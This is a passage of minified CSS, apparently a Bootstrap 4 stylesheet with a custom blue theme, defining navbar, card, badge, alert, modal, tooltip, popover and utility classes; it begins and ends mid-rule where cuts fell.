stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0050af;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#002d63;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#0050af;border-color:#0050af}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge,.error-404__wrap #searchform .submit .badge,.no-results #searchform .submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#0050af}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#00397c}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.badge-light{color:#212529;background-color:#ccc}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#b3b3b3}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#002a5b;background-color:#ccdcef;border-color:#b8cee9}.alert-primary hr{border-top-color:#a5c1e3}.alert-primary .alert-link{color:#001228}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#6a6a6a;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#515151}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0050af;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#ccc}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0050af;border-color:#0050af}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1600px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xxl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#002a5b;background-color:#b8cee9}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#002a5b;background-color:#a5c1e3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#002a5b;border-color:#002a5b}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#6a6a6a;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#6a6a6a;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6a6a6a;border-color:#6a6a6a}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width: 1200px){.close{font-size:calc(1.275rem + .3vw) }}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#0050af !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00397c !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#ccc !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#b3b3b3 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#0050af !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#ccc !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% 